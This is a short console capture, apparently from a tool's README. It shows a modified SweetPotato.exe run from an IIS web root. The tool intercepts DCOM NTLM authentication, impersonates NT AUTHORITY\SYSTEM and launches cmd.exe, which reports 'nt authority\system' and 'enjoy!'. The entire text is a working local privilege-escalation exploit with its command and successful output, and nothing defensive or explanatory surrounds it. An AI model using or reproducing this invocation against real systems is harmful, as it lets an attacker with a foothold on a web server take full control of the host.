 C:\inetpub\wwwroot> SweetPotato.exe -a whoami
Modify by Zero Team Uknow
SweetPotato by @_EthicalChaos_
[+] Attempting DCOM NTLM interception with CLID 4991D34B-80A1-4291-83B6-
3328366B9097 on port 6666 using method Token to launch c:\Windows\System32\cmd.exe
[+] Intercepted and authenticated successfully, launching program
[+] CreatePipe success
[+] Created launch thread using impersonated user NT AUTHORITY\SYSTEM
[+] Command : "c:\Windows\System32\cmd.exe" /c whoami
[+] process with pid: 3672 created.
=====================================
nt authority\system
[+] Process created, enjoy!
C:\inetpub\wwwroot>